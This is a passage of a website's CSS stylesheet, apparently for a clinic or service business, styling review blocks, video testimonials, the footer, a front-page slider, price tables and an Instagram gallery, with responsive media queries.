    position: relative;
    margin-bottom: 30px;
    padding-left: 85px
}

.action__date .icon {
    position: absolute;
    top: 0;
    left: 0;
    width: 65px;
    height: 65px;
    background: url(../img/clock.svg) no-repeat center
}

.action__date__remain {
    font-size: 22px;
    line-height: 36px;
    font-weight: 500
}

.action__date__remain span {
    color: #fcd062
}

.action__date__ending {
    font-size: 14px;
    line-height: 18px;
    color: #4d4d4d
}

.reviews .breadcrumbs,
.reviews h1 {
    text-align: center
}

.page-node-23 {
    background: #fff
}

.webp-on .page-node-23 {
    background-image: url(../img/pattern_intensive.webp)
}

.vreview {
    position: relative;
    width: 32%;
    margin: 0 2% 2% 0
}

.vreview:nth-child(3n) {
    margin-right: 0
}

.review__video {
    position: relative;
    display: block;
    height: 420px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover
}

.review__video:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 182px;
    height: 182px;
    background: url(../img/play.svg) no-repeat center;
    margin: -91px 0 0 -91px;
    transition: .2s ease;
    z-index: 2
}

.review__video:hover:before {
    transform: scale(1.1)
}

.review__video:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .3);
    z-index: 1;
    opacity: 0;
    transition: opacity .2s ease
}

.review__video:hover:after {
    opacity: 1
}

.review__video .label {
    position: absolute;
    top: 0;
    left: 0;
    background-color: #fcd062;
    color: #fff;
    text-transform: uppercase;
    font-size: 10px;
    padding: 9px 15px;
    z-index: 3
}

.reviews__text {
    margin-top: 40px
}

.treview {
    margin-bottom: 30px
}

.treview:last-child {
    margin-bottom: 0
}

.treview__review {
    background-color: #e4f6de;
    border-radius: 5px;
    padding: 30px 40px;
    margin-right: 100px
}

.treview__heading {
    margin-bottom: 20px;
    align-items: center
}

.preview__title,
.treview__review__title {
    font-weight: 600
}

.treview__review.answer {
    position: relative;
    margin: 30px 0 0 100px;
    background-color: #f8f6f5
}

.treview__review.answer svg {
    position: absolute;
    top: -14px;
    left: 40px
}

.treview__review.answer .treview__review__title {
    margin-top: 20px
}

.finsta_btn .icon,
.reviews .pager-load-more .btn .icon {
    display: inline-block;
    vertical-align: middle;
    width: 35px;
    height: 35px;
    background: url(../img/heart.svg) no-repeat center;
    margin: -2px 10px 0 0;
    transition: .2s ease
}

.reviews__photos {
    position: relative;
    margin-top: 80px
}

.slick-arrow {
    position: absolute;
    top: 50%;
    left: 0;
    width: 60px;
    height: 60px;
    margin-top: -30px;
    border-radius: 50%;
    background: #fcd062 url(../img/arrow.svg) no-repeat center/16px;
    padding: 0;
    border: none;
    font-size: 0;
    cursor: pointer;
    outline: 0;
    z-index: 4
}

.slick-arrow.slick-next {
    left: auto;
    right: 0;
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg)
}

.reviews__form {
    margin-top: 80px
}

.reviews__form__inner {
    background-color: #fff;
    box-shadow: 0 4px 50px rgba(194, 194, 194, .3);
    padding: 100px 90px
}

.exh2.heading img {
    display: inline-block;
    vertical-align: middle;
    margin: -10px 0 0 10px
}

h2.heading img {
    display: inline-block;
    vertical-align: middle;
    margin: -10px 0 0 10px
}

h1.heading span,
h2.heading span {
    color: #fcd062
}

.exh2.heading {
    line-height: 36px;
    font-weight: 600;
}

.exh2.heading span {
    color: #fcd062
}

#block-block-13 h1 {
    font-size: 35px;
    margin-bottom: 30px;
    line-height: 44px
}

.reviews__form .form-item {
    margin-bottom: 20px
}

.reviews__form form {
    position: relative;
    padding-right: 60%
}

.reviews__form .webform-component-textarea {
    position: absolute;
    top: 0;
    right: 0;
    width: 58%
}

.reviews__form .input,
.reviews__form input[type=email],
.reviews__form input[type=password],
.reviews__form input[type=tel],
.reviews__form input[type=text],
.reviews__form select,
.reviews__form textarea {
    background-color: #fff;
    border: 1px solid #e1e1e1;
    border-radius: 5px;
    font-size: 16px
}

.reviews__form textarea {
    height: 320px;
    padding: 30px
}

.filefield .description {
    display: none
}

.input {
    display: block;
    cursor: pointer
}

.filefield {
    flex-direction: column-reverse;
    overflow: hidden
}

.filefield__input {
    cursor: default
}

.filefield__input .icon {
    display: inline-block;
    vertical-align: middle;
    width: 22px;
    height: 22px;
    background: url(../img/filefield.svg) no-repeat center;
    margin: -5px 15px 0 0
}

.filefield .description,
.filefield .file-icon,
.filefield .form-managed-file {
    display: none
}

.reviews__form .form-actions {
    margin-top: 40px
}

.reviews__form .agreement {
    position: absolute;
    top: 360px;
    left: 42%;
    margin: 0
}

.reviews__instagram {
    margin-top: 80px
}

.front .exh2.heading,
.instablock h2 {
    text-align: center;
    font-size: 38px;
    margin-bottom: 30px
}

.heading_text {
    font-size: 20px;
    line-height: 30px
}

.reviews__text {
    margin-top: 40px
}

.ftr {
    flex: 0 0 auto;
    background-color: #212121;
    padding: 60px 0 80px 0;
    color: #fff;
    margin-top: 60px
}

.ftr__inner  {
    position: relative;
}


.ftr__license {
    position: absolute;
    bottom: -60px;
    display: flex;
    justify-content: center;
    text-align: center;
    line-height: 1.25;
    width: calc(100% - 30px);
}
@media screen and (max-width: 960px) {
    .ftr__license {
        bottom: -50px;
        font-size: 14px;
    }
}
@media screen and (max-width: 520px) {
    .ftr {
        padding: 30px 0 80px 0 !important;
    }
    .ftr__license {
        bottom: -60px;
    }
}

.ftr .block_heading {
    font-size: 20px;
    line-height: 32px;
    color: #fcd062;
    font-weight: 500;
    margin-bottom: 30px
}

.ftr__menu {
    width: 21%
}

.ftr__menu+.ftr__menu {
    width: 23%
}

.ftr__contacts,
.ftr__menu {
    padding-right: 30px
}

.ftr__menu .content li {
    display: block;
    margin-bottom: 15px
}

.ftr__menu .content li:last-child {
    margin-bottom: 0
}

.ftr__menu .content li a {
    color: #fff;
    font-size: 16px;
    line-height: 24px
}

.ftr__phone .content a {
    font-size: 24px;
    color: #fff
}

.ftr__address,
.ftr__time,
.ftr__requisites {
    margin-top: 25px;
    font-size: 16px;
    line-height: 24px
}

.ftr__address {
    font-style: normal
}

.ftr__contacts {
    width: 28%
}

.ftr__contacts .label {
    font-weight: 500;
    margin-bottom: 10px
}

.ftr__socials .content li {
    display: inline-block;
    vertical-align: middle;
    margin-right: 25px
}

.ftr__socials {
    margin-top: 30px
}

.ftr__socials .content li:last-child {
    margin: 0
}

.ftr__socials .content li img {
    transition: .2s ease
}

.ftr__inst {
    width: 26%;
    justify-content: flex-end;
    align-items: flex-start;
    margin-bottom: -60px
}

.page-actions .ftr,
.page-node-20 .ftr,
.page-node-7 .ftr {
    margin-top: 0
}

.front {
    background-color: #000;
    color: #fff
}

.fscreen {
    background: transparent no-repeat center;
    background-size: cover
}

.webp-on .fscreen {
    background-image: url(../img/fscreen.webp)
}

.fscreen__slider .slick-arrow {
    z-index: 10
}

.slide.slick-active {
    z-index: 9 !important
}

.slide {
    position: relative;
    outline: 0;
    z-index: 8 !important
}

.slide__inner {
    position: relative;
    padding-top: 80px;
    padding-bottom: 60px
}

.slide__title {
    font-size: 60px;
    line-height: 85px;
    font-weight: 700;
    padding-right: 52%
}

.slide__title em,
.slide__title .ex-em {
    font-style: normal;
    color: #fcd062
}

.slide .btn {
    margin-top: 30px
}

.slide__sign {
    margin-top: -20px;
    padding-top: 40px;
    font-size: 20px;
    line-height: 32px;
    padding-right: 52%
}

.slide__img {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 51%
}

.fservices__block {
    background-color: #212121;
    box-shadow: 0 4px 50px rgba(0, 0, 0, .25);
    padding: 70px 80px
}

.fservices__tabs {
    align-items: center;
    justify-content: center;
    margin-bottom: 60px
}

.fservices__tabs .tab {
    position: relative;
    padding: 0 40px 20px;
    font-size: 32px;
    font-weight: 600;
    background-color: transparent;
    margin: 0;
    border-bottom: 2px solid #5d5d5d;
    border-radius: 0
}

.fservices__tabs .tab:before {
    content: '';
    position: absolute;
    top: -30px;
    left: 50%;
    margin-left: -53px;
    width: 107px;
    height: 16px;
    background: url(../img/light.svg) no-repeat center;
    transition: .3s ease;
    opacity: 0
}

.fservices__tabs .tab.active:before {
    opacity: 1
}

.fservices__tabs .tab.active {
    color: #fcd062;
    border-color: transparent;
    text-shadow: 0 0 10px rgba(252, 208, 98, .3)
}

.fservices__tabs .tab.active:after {
    content: '';
    position: absolute;
    background: url(../img/trg.svg) no-repeat center;
    width: 100%;
    height: 30px;
    left: 0;
    top: 43px
}

.fservices .service_group {
    background-color: #2c2c2c
}

.fservices .service__group__title .icon {
    box-shadow: none
}

.fservices .service__group__title .icon svg path {
    fill: #2c2c2c
}

.fservices .service__group__title .icon svg g path {
    fill: #2c2c2c !important
}

.fservices .service {
    border-color: rgba(255, 255, 255, .1)
}

.fservices .service__price:before,
.fservices .service__title>span:before {
    background-color: #2c2c2c
}

.fservices .link a {
    color: #fff
}

.fservices__block .btn_wrap {
    margin-top: 40px
}

.finsta {
    margin-top: 80px;
    background: transparent no-repeat left top
}

.webp-on .finsta {
    background-image: url(../img/finsta.webp)
}

.finsta .btn_wrap {
    margin-top: 40px
}

.fdoctors {
    margin-top: 80px
}

.fdoctors h2 {
    text-align: center
}

.fdoctors .doctors {
    margin-top: 60px
}

.fgallery {
    position: relative;
    margin-top: 80px
}

.fgallery__slider .content li {
    height: 780px;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat
}

.fgallery__slider .content li img {
    display: none
}

.fgallery__block__wrap {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%
}

.fgallery__block {
    justify-content: flex-end
}

.fgallery__text {
    position: relative;
    max-width: 420px;
    background-color: #212121;
    box-shadow: 0 4px 50px rgba(0, 0, 0, .25);
    padding: 60px 50px;
    box-shadow: 0 4px 50px rgba(0, 0, 0, .25)
}

.fgallery__text>svg {
    position: absolute;
    top: -24px;
    left: 0;
    width: 100%
}

.fgallery__text h2.heading {
    font-size: 32px;
    line-height: 42px;
    text-align: left
}

.fgallery__nav {
    margin-top: 60px
}

.fgallery__nav .slick-arrow {
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    margin: 0
}

.fgallery__nav .slick-next {
    margin-left: 30px
}

.fgallery__count {
    position: absolute;
    top: 80px;
    left: 120px;
    font-size: 32px;
    font-weight: 600;
    color: #000
}

.ffeatures {
    background: url(../img/features.jpg) no-repeat top center;
    background-size: cover;
    padding-top: 100px
}

.ffeatures__list {
    margin-top: 40px
}

.ffeatures__list .content li {
    display: block;
    text-align: center;
    width: 23.5%;
    margin: 0 2% 2% 0;
    line-height: 30px
}

.ffeatures__list .content li:nth-child(4n) {
    margin-right: 0
}

.ffeatures__list .content li img {
    margin: 0 auto;
    margin-bottom: -30px
}

.front .bform {
    margin-top: 100px
}

.front .bform:before {
    background-color: #191919
}

.front .bform:after {
    background-color: #141414
}

.ftext {
    margin-top: 100px;
    margin-bottom: 30px
}

.ftext .content a {
    color: #fcd062
}

.slide__img {
    top: 0;
    height: 100%;
    display: flex;
    align-items: center
}

.slide__title {
    position: relative;
    z-index: 2
}

.ftr_map li.contacts__phone {
    border-top: none
}

.ftr_map .contacts__block {
    padding: 0
}

.ftr_map {
    color: #000;
    margin-top: 60px;
    background: #000;
}

.ftr_map+.ftr {
    margin-top: 0;
}

.rews {
    background: #fff
}

.rews_inner {
    flex-wrap: nowrap;
    padding: 15px 0;
    align-items: center
}

.rews_photo {
    border-radius: 4px;
    overflow: hidden;
    width: 130px;
    flex-shrink: 0;
    margin-right: 15px
}

.rews p {
    margin-bottom: 10px;
    font-size: 17px;
    line-height: 19px
}

.rews .rews_heading {
    font-weight: 600;
    font-size: 20px;
    line-height: 24px;
    margin-bottom: 10px
}

.rews_link {
    background: #7777c6;
    padding: 3px 10px 5px;
    box-sizing: border-box;
    border-radius: 6px;
    color: #fff;
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px
}

.rews_link.zoon {
    background: #714eea
}

.rews_link.kliniki {
    background: #009688
}

.rews_stars .star {
    display: inline-block;
    width: 20px;
    height: 20px;
    line-height: 0;
    background-image: url([data-uri]);
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat
}

.front .rews {
    background: 0 0
}

.fexternal-revs {
    margin-top: 100px
}

.oglav_cnt {
    margin-top: 60px
}

.oglav_inner {
    display: inline-block;
    width: 100%;
    max-width: 400px;
    border: 1px solid #bbb;
    padding: 20px 30px 25px
}

.oglav_cnt li {
    list-style: none;
    width: 50%;
    float: left
}

.oglav_cnt .oglav-heading {
    font-size: 1.5rem;
    margin-bottom: 1.1rem;
    line-height: 2rem;
    font-weight: 600;
    text-align: center
}

.oglav_cnt a {
    display: block;
    line-height: 2rem;
    border: 1px dashed #bbb;
    padding: 3px 5px;
    text-align: center;
    white-space: pre
}

.oglav_cnt li:nth-child(n+3) a {
    border-top: none
}

.oglav_cnt li:nth-child(2n) a {
    border-left: none
}

.oglav_cnt+.spage__text {
    margin-top: 45px
}

.instablock-modern .instagram_profile {
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    justify-content: center;
    margin: 20px auto
}

.instablock-modern .instagram_profile .instagram_username {
    margin-left: 15px;
    text-align: left;
    flex-shrink: 2;
    flex-grow: 0;
    width: auto
}

.instablock-modern .instagram_profile .instagram_username a {
    display: block;
    width: 11ch;
    margin-top: 10px;
    color: #da9c00;
    text-decoration: underline;
    text-transform: uppercase
}

.instablock-modern .instagram_gallery {
    display: flex;
    flex-wrap: wrap
}

.instablock-modern .instagram_gallery a {
    display: block;
    box-sizing: border-box;
    padding: 2px;
    width: 16%
}

.bodyfield video,
iframe[data-src*="youtube.com"],
iframe[src*="youtube.com"],
iframe[src*="vk.com/video_ext.php"],
iframe[src*="ok.ru"] {
    margin: 25px auto 40px;
    display: block;
    max-width: 100%;
    overflow: hidden;
    box-shadow: 0 8px 40px 0 rgba(0, 0, 0, .19)
}

.ao4price--inner {
    border: 1px solid #f5e2ae;
    border-radius: 10px;
    font-size: 0
}

.ao4price--inner .item+.item {
    border-top: 1px solid #f5e2ae
}

.ao4price--inner .item>* {
    font-size: 18px;
    line-height: 20px;
    display: inline-block;
    vertical-align: middle;
    box-sizing: border-box;
    padding: 15px
}

.ao4price--inner .item::after {
    content: '';
    width: 100%;
    clear: both;
    display: block
}

.ao4price--descr {
    border-right: 1px solid #f5e2ae;
    width: 70%;
    width: calc(100% - 200px)
}

.ao4price--descr .name {
    font-size: 20px;
    font-weight: 600;
    line-height: 22px;
    margin-bottom: 15px
}

.ao4price--cost {
    width: 200px;
    text-align: center;
    font-weight: 600;
    color: #ffc200;
    text-shadow: 0 2px 2px rgba(0, 0, 0, .48);
    font-size: 24px !important
}

.servrevs .vreviews__content {
    display: block
}

.servrevs .vreview {
    margin: auto !important;
    padding: 10px !important;
    max-width: calc(100vw - 48px)
}

.servrevs .review__video {
    width: 100% !important;
    display: block !important
}

.bodyfield ul.slick-dots li {
    margin: 10px !important;
    flex-shrink: 1;
    flex-grow: 0;
    padding: 0
}

.img-descr {
    width: 100%;
    text-align: center
}

.img-descr img {
    margin: 0 auto
}

.ao4price--inner {
    max-width: 720px;
    margin: 0 auto 30px
}

#regular-price+div .ao4price--descr .name,
.ao4price--descr .name {
    text-align: center
}

#regular-price+div .ao4price--descr .name span,
.ao4price--descr .name span {
    display: block
}

#regular-price+div .ao4price--descr .name a,
.ao4price--descr .name a {
    margin-top: 15px;
    display: inline-block;
    font-weight: 400;
    font-size: 18px;
    line-height: 20px
}

.onpage-portfolio .slick-track {
    display: flex
}

.onpage-portfolio a {
    padding: 5px;
    height: auto
}

.onpage-portfolio img {
    object-fit: cover;
    width: 100%;
    height: 100%
}

.modals #inpage_form {
    display: none
}

#inpage_form {
    margin: 30px auto 40px
}

.generated-oglav {
    display: inline-block;
    padding: 20px 30px;
    background: #ececec;
    margin-bottom: 25px !important
}

.generated-oglav .oglav_heading {
    font-size: 20px;
    line-height: 25px !important;
    padding: 0 !important;
    margin: 2px auto 13px !important
}

.generated-oglav a {
    padding: 0 !important;
    display: inline-block;
    text-decoration: none;
    font-size: 17px;
    line-height: 23px;
    vertical-align: top;
    color: #3e3e3e
}

.generated-oglav li,
.generated-oglav ol,
.generated-oglav ul {
    padding: 0 !important;
    margin: 0 0 5px 8px !important;
    line-height: 23px;
    font-size: 17px
}

@media screen and (max-width:1500px) {
    .fscreen__slider .slides__content {
        padding: 0 60px
    }

    .slide__sign {
        font-size: 18px;
        line-height: 30px
    }
}

@media screen and (max-width:1200px) {
    .hdr {
        padding: 10px 0
    }

    #wrap {
        padding-top: 80px
    }

    body .hdr .hdr__logo img {
        max-width: 174px
    }

    .hdr__menu {
        position: fixed;
        top: 0;
        left: -320px;
        width: 300px;
        height: 100%;
        background-color: #fff;
        overflow-y: scroll;
        margin: 0;
        z-index: 10;
        box-shadow: 0 0 5px rgba(0, 0, 0, .1);
        transition: left .3s ease
    }

    .hdr__menu .content ul {
        flex-direction: column
    }

    .hdr__menu__close {
        display: block !important;
        position: relative;
        top: 0;
        left: 0;
        margin: 20px
    }

    .hdr__trigger {
        display: block !important;
        padding: 15px;
        width: 55px;
        margin-right: 10px;
        cursor: pointer;
        position: absolute;
        top: 10px;
        left: 180px
    }

    .hdr__trigger i {
        display: block;
        margin: 0 0 5px 0;
        background-color: #fcd062;
        height: 2px
    }

    .hdr__trigger i:last-child {
        margin-bottom: 0
    }

    .hdr__menu .content>ul>li.expanded>ul {
        display: block;
        visibility: visible;
        opacity: 1;
        position: static;
        width: 100%;
        margin: 0;
        transform: none;
        border: none;
        padding: 10px 20px 0;
        background: 0 0;
        box-shadow: none
    }

    .doctorstext.bodyfield td {
        width: 100%
    }

    .page-node-7 h1,
    h1 {
        font-size: 30px;
        line-height: 40px
    }

    .front .exh2.heading {
        font-size: 26px;
        line-height: 34px;
        margin-bottom: 20px
    }

    .front h2.heading,
    h2 {
        font-size: 26px;
        line-height: 34px;
        margin-bottom: 20px
    }

    h3 {
        font-size: 22px;
        line-height: 30px
    }

    .hdr__menu__inner {
        flex-direction: column;
        justify-content: flex-start;
        align-items: flex-start;
        padding: 0 20px
    }

    .hdr__menu .content li {
        margin-bottom: 10px
    }

    .hdr__menu a {
        color: #000
    }

    .hdr__menu .content li a {
        font-size: 16px;
        line-height: 24px;
        padding: 0
    }

    .hdr__catalog {
        display: none !important
    }

    .hdr .hdr__catalog__link {
        padding: 0;
        background: 0 0;
        height: auto;
        line-height: 24px;
        margin: 0 0 10px;
        display: block;
        color: #000;
        font-size: 16px;
        line-height: 24px
    }

    .hdr__catalog__link .icon {
        display: none
    }

    .doctorstext.bodyfield td {
        padding: 0;
        border: none;
        margin-bottom: 20px
    }

    .doctorstext.bodyfield tr {
        margin: 0
    }

    .bform {
        position: relative
    }

    .bform .webform-submit {
        position: static;
        width: 100%
    }

    .bform__img {
        position: absolute;
        margin: 0;
        width: auto;
        opacity: .2;
        top: 40px;
        right: 0
    }

    .bform__inner {
        overflow: hidden
    }

    .bform__content {
        width: 100%;
        padding: 40px;
        position: relative;
        z-index: 2
    }

    .bform__img__sign {
        display: none
    }

    .doctorstext {
        margin-top: 40px
    }

    .ftr__contacts,
    .ftr__inst,
    .ftr__menu,
    .ftr__menu+.ftr__menu {
        width: 50%
    }

    .ftr__menu {
        margin-bottom: 30px
    }

    .ftr__inst {
        justify-content: flex-start;
    }

    .spage__form .btn {
        position: relative;
        top: 0;
        left: 0;
        width: 100%;
        margin: 20px 0 0 0
    }

    .back_link {
        margin-top: 20px
    }

    .service__group__title {
        padding: 0
    }

    .service__group__title .icon {
        position: relative;
        margin-bottom: 20px
    }

    .slide__title {
        font-size: 50px;
        line-height: 70px
    }

    .slide .btn {
        margin-top: 40px
    }

    .slide__sign {
        margin-top: 40px;
        padding-top: 20px
    }

    .slide__inner {
        padding-top: 40px
    }

    .fservices__block {
        padding: 80px 0
    }
}

@media screen and (max-width:960px) {
    .instatape {
        background: #000000c4;
        padding: 5px 10px;
    }

    .doctor,
    .doctor:nth-child(4n),
    .post,
    .post:nth-child(4n),
    .vreview,
    .vreview:nth-child(3n) {
        width: 48%;
        margin: 0 4% 4% 0
    }

    .doctor:nth-child(2n),
    .post:nth-child(2n),
    .vreview:nth-child(2n) {
        margin-right: 0
    }

    .bodyfield ol,
    .bodyfield p,
    .bodyfield ul {
        font-size: 16px;
        line-height: 28px;
        margin-bottom: 15px
    }

    .bodyfield table,
    .bodyfield table tbody,
    .bodyfield table td,
    .bodyfield table th,
    .bodyfield table thead,
    .bodyfield table tr {
        display: block;
        width: 100%
    }

    .bodyfield table {
        border: none
    }

    .bodyfield table th,
    table td {
        font-size: 16px;
        line-height: 24px;
        margin-bottom: -1px;
        padding: 10px
    }

    .bottom_content {
        padding-top: 40px;
        padding-bottom: 40px
    }

    .ftr {
        margin-top: 40px
    }

    .bform__content .block_heading {
        font-size: 28px;
        line-height: 46px;
        margin-bottom: 10px
    }

    .bform__content {
        min-height: 0
    }

    .bform .webform-component-markup {
        font-size: 18px;
        line-height: 28px
    }

    .bef-select-as-links,
    .portfolio__tabs {
        margin-bottom: 40px
    }

    .action__img {
        width: 30%
    }

    .action__info {
        width: 70%;
        padding: 30px
    }

    .action__title {
        font-size: 22px;
        line-height: 32px
    }

    .action__date__remain {
        font-size: 22px;
        line-height: 28px;
        margin-bottom: 10px
    }

    .action__date__remain span {
        display: block
    }

    .contacts__text {
        position: static;
        height: auto
    }

    .contacts__inner {
        justify-content: flex-start;
        padding: 0
    }

    .contacts__block {
        max-width: 100%;
        box-shadow: none
    }

    .treview__review {
        margin-right: 0
    }

    .treview__review.answer {
        margin-left: 40px
    }

    .reviews__photos {
        margin-top: 40px
    }

    .preview__heading,
    .treview__heading {
        flex-direction: column
    }

    .treview__heading {
        align-items: flex-start
    }

    .reviews__form__inner {
        padding: 30px
    }

    .reviews__form form {
        padding-right: 0
    }

    .reviews__form .agreement,
    .reviews__form .webform-component-textarea {
        position: relative;
        top: 0;
        left: 0;
        width: 100%
    }

    .reviews__form .agreement {
        margin-bottom: 20px
    }

    .reviews__form textarea {
        height: 240px
    }

    .spage__top {
        flex-direction: column-reverse
    }

    .spage__img,
    .spage__info {
        width: 100%
    }

    .spage h1,
    .spage__prices h2 {
        margin-bottom: 30px
    }

    .spage__img {
        margin-top: 40px
    }

    .spage__img img {
        width: 100%
    }

    .reviews__text {
        margin-top: 20px
    }

    .service_group {
        width: 100% !important;
        margin: 0 0 20px 0 !important;
        padding: 20px
    }

    .slide__inner {
        text-align: center
    }

    .slide__sign,
    .slide__title {
        padding-right: 0;
        text-align: center
    }

    .slide .btn {
        margin: 40px auto 0
    }

    .slide__img {
        display: none
    }

    .fservices__tabs .tab {
        font-size: 24px;
        padding: 0 25px 20px
    }

    .fservices__tabs .tab.active:after {
        top: 35px
    }

    .ffeatures__list .content li,
    .ffeatures__list .content li:nth-child(4n) {
        width: 32%;
        margin: 0 2% 2% 0;
        font-size: 16px;
        line-height: 24px
    }

    .ffeatures__list .content li:nth-child(3n) {
        margin-right: 0
    }

    .instablock-modern .instagram_gallery a {
        width: 33%
    }
}

@media screen and (max-width:670px) {
    .ao4price--cost {
        width: 170px
    }

    .ao4price--descr {
        width: calc(100% - 170px)
    }
}

@media screen and (max-width:520px) {
    .hdr__logo {
        width: 40px;
        height: 40px;
        overflow: hidden
    }

    html #wrap .hdr__logo img {
        transition: none !important;
        width: max-content !important;
        display: block;
        position: relative;
        top: 0;
        left: 5px;
        max-width: 150px;
        height: 38px !important;
    }

    .page-node-7 h1 {
        font-size: 40px !important;
    }

    .hdr__phone .content a {
        font-size: 16px
    }

    .hdr__trigger {
        top: -3px;
        left: 60px;
        width: 50px
    }

    #wrap {
        padding-top: 20px
    }

    .breadcrumbs {
        font-size: 14px;
        margin-bottom: 15px
    }

    h1 {
        font-size: 24px;
        line-height: 30px;
        margin-bottom: 20px
    }

    .front h2.heading,
    .spage__prices h2,
    h2 {
        font-size: 20px;
        line-height: 28px;
        margin-bottom: 20px
    }

    h3 {
        font-size: 18px;
        line-height: 26px;
        margin-bottom: 15px
    }

    .bform__content {
        padding: 30px 15px
    }

    .bform__content .block_heading {
        font-size: 20px;
        line-height: 32px
    }

    .bform .webform-component-markup {
        font-size: 16px;
        line-height: 24px;
        margin-bottom: 20px
    }

    .bform__phone {
        margin: 20px 0 0 0;
        text-align: center;
        font-size: 16px
    }

    .bform__phone .content a {
        font-size: 24px
    }

    .input,
    input[type=email],
    input[type=password],
    input[type=tel],
    input[type=text],
    select,
    textarea {
        font-size: 14px
    }

    .btn {
        padding: 0;
        text-align: center;
        font-size: 14px;
        width: 100%
    }

    .ftr__contacts,
    .ftr__inst,
    .ftr__menu,
    .ftr__menu+.ftr__menu {
        width: 100%;
        padding: 0
    }

    .ftr {
        padding: 30px 0 0
    }

    .ftr__menu .content li {
        margin-bottom: 10px
    }

    .ftr .block_heading {
        font-size: 18px;
        margin-bottom: 10px
    }

    .ftr__inst {
        margin-top: 40px;
        margin-bottom: 0
    }

    .ftr__socials .content li {
        margin-right: 15px
    }

    .action__img,
    .action__info {
        width: 100%
    }

    .action__img {
        height: 300px
    }

    .action__date {
        margin-bottom: 20px
    }

    .action__date .icon {
        display: none
    }

    .action__date {
        padding-left: 0
    }

    .action__date__remain {
        font-size: 18px;
        line-height: 24px
    }

    .action__title {
        font-size: 18px;
        line-height: 28px
    }

    .action {
        margin-bottom: 40px
    }

    .form-type-bef-link,
    .form-type-bef-link a,
    .tab {
        width: 100%
    }

    .form-type-bef-link a,
    .tab {
        padding: 15px 20px;
        font-size: 16px;
        text-align: center
    }

    .page-actions .breadcrumbs,
    .page-actions h1,
    .page-node-15 .breadcrumbs,
    .page-node-15 h1 {
        text-align: center
    }

    .case,
    .doc,
    .doctors__content:not(.slick-slider) .doctor,
    .post,
    .vreview {
        width: 100% !important;
        margin: 0 0 40px 0 !important
    }

    .case__img img,
    .doc__img img {
        width: 100%
    }

    .dpage__docs,
    .spage__info__fields {
        margin-top: 20px
    }

    .spage__form {
        margin-top: 20px
    }

    .page-node-20 #wrap {
        padding-top: 50px
    }

    .contacts__block .breadcrumbs {
        padding: 0 20px
    }

    .contacts__block li {
        padding-left: 20px;
        padding-right: 20px;
        font-size: 16px;
        line-height: 24px
    }

    .contacts__phone .content a {
        font-size: 18px
    }

    .contacts__map,
    .contacts__map>ymaps,
    .contacts__map>ymaps>ymaps,
    .contacts__map>ymaps>ymaps>ymaps {
        height: 320px !important
    }

    .reviews__text {
        margin-top: 0
    }

    .treview__review {
        padding: 20px
    }

    .treview__review.answer {
        margin-left: 0
    }

    .heading_text,
    .preview__title,
    .treview__review__title {
        font-size: 16px;
        line-height: 24px
    }

    .reviews__form h2.heading,
    .reviews__photos__title {
        font-size: 18px
    }

    .reviews__form {
        margin-top: 30px
    }

    .exh2.heading img {
        max-width: 25px
    }

    h2.heading img {
        max-width: 25px
    }

    .reviews__form h2.heading .emoji {
        margin-top: -8px
    }

    .front h2.heading,
    .instablock h2 {
        font-size: 28px;
        margin-bottom: 20px;
        line-height: 34px
    }

    .spage__shortdesc {
        font-size: 16px;
        line-height: 24px
    }

    .spage h1,
    .spage__prices h2 {
        margin-bottom: 20px
    }

    .spage__info__fields {
        flex-direction: column
    }

    .spage__info__field {
        margin: 0 0 10px 0
    }

    .spage__info__field .value {
        font-size: 18px
    }

    .spage .spage__form {
        margin-top: 40px
    }

    .spage__text {
        margin-top: 40px
    }

    .spage .back_link {
        display: block !important;
        margin: 30px 15px -30px
    }

    .service {
        border: none
    }

    .service__price,
    .service__title,
    .service_group .empty {
        width: 100%
    }

    .review__video {
        height: 300px
    }

    .fscreen__slider .slides__content {
        padding: 0
    }

    .slide__title {
        font-size: 30px;
        line-height: 40px
    }

    .fscreen {
        margin-top: 30px
    }

    .slide__inner {
        padding-left: 0;
        padding-right: 0
    }

    .slide .btn {
        margin-top: 20px
    }

    .slide__sign {
        font-size: 16px;
        line-height: 24px;
        margin: 0
    }

    .slide__inner {
        padding-bottom: 0
    }

    .fscreen {
        padding-bottom: 40px
    }

    .fservices__tabs .tab {
        border: none;
        margin-bottom: 20px
    }

    .fservices__tabs .tab:last-child {
        margin-bottom: 0
    }

    .fservices__tabs .tab.active:after {
        display: none
    }

    .fservices__tabs {
        margin-bottom: 20px
    }

    .fservices__block {
        padding-bottom: 40px
    }

    .fservices__block .btn_wrap {
        padding: 0 15px;
        margin-top: 10px
    }

    .finsta {
        background: 0 0;
        margin-top: 40px
    }

    .fgallery__count {
        top: 40px;
        left: 40px;
        font-size: 24px
    }

    .fgallery__text>svg {
        display: none
    }

    .fgallery__text {
        padding: 40px 20px
    }

    .fgallery__nav {
        margin: 30px 0 0
    }

    .ffeatures {
        padding-top: 40px
    }

    .ffeatures__list .content li {
        width: 100% !important;
        margin: 0 0 10px 0 !important
    }

    .ffeatures__list .content li img {
        margin-bottom: -50px
    }

    .front .bform,
    .ftext {
        margin-top: 40px
    }

    .modal_form {
        width: 100%;
        height: 100%;
        margin: 0 !important;
        top: 0;
        left: 0;
        border-radius: 0;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        -o-border-radius: 0;
        padding-top: 120px;
        overflow-y: scroll
    }

    .modal_form__close {
        top: -70px;
        left: 0;
        right: 0
    }

    .slide__img {
        display: block;
        width: 100%;
        position: static;
        margin-top: 20px
    }


    .rews_inner {
        flex-wrap: wrap
    }

    .rews_photo {
        width: 100%;
        margin: 0 auto 15px;
        text-align: center
    }

    .rews_photo img {
        display: inline-block
    }

    .rews .rews_heading,
    .rews .rews_links,
    .rews .rews_position,
    .rews .rews_stars {
        text-align: center
    }

    .fexternal-revs {
        margin-top: 70px
    }

    .instablock-modern .instagram_profile .instagram_username {
        font-size: 1em !important
    }

    .instablock-modern .instagram_gallery::after {
        content: '';
        clear: both;
        display: table;
        float: none
    }

